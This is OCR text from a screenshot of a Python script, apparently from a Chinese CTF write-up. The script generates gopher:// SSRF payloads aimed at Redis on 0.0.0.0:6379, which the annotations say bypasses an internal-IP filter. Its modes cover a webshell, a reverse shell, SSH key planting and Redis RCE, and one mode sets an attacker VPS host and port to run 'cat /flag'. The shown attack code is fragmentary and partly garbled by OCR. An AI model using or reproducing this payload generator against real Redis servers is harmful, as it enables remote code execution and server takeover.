 125 elif mode==3:
攻击者vps的IP
126 lhost="47. .72"
127 lport="6666"
想要在目标主机上执行的命令
128 command="cat /flag"
129
130 cmd=generate_rce(lhost,lport,passwd,command)
131
132 elif mode==31:
133 cmd=rce_cleanup()
134
135 elif mode==4:
136 cmd=generate_info(passwd)
137
138 protocol="gopher://"
139
这里为的是绕过题目对于内网IP的限制
140 ip="0.0.0.0"
141 port="6379"
142
REEBUF
143 payload=protocol+ip+":"+port+"/_"
151 if __name__=="__main__":
152
153 # 0 for webshell ; 1 for re shell ; 2 for ssh key ;
154 # 3 for redis rce ; 31 for rce clean up
155 # 4 for info
156 # suggest cleaning up when mode 3 used
157 mode=3
158
159 # input auth passwd or leave blank for no pw
160 passwd = 'root'
161
162 p=generate_payload(passwd,mode)
REEBUF
163 print(p)